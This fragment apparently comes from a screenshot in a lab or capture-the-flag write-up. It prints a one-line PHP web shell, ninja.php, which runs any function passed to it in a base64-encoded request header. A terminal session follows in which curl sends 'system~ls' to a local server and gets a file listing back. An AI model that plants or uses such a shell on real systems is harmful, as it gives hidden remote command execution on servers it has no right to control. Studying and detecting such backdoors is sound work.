 ninja.php
<?php $h=getallheaders();$x=explode('~',base64_decode(substr($h['x'],1)));@$x[0]($x[1]);
cyberpeace@cyberp
File Edit View Search Terminal Help
cyberpeace@cyberpeace:~$ echo 'system~ls' | base64
c3lzdGVtfmxzCg==
cyberpeace@cyberpeace:~$ curl -H 'x: ac3lzdGVtfmxzCg==' http://127.0.0.1:10089/ninja.php
README.md
handler.py
nano.php
ninja.php
cyberpeace@cyberpeace:~$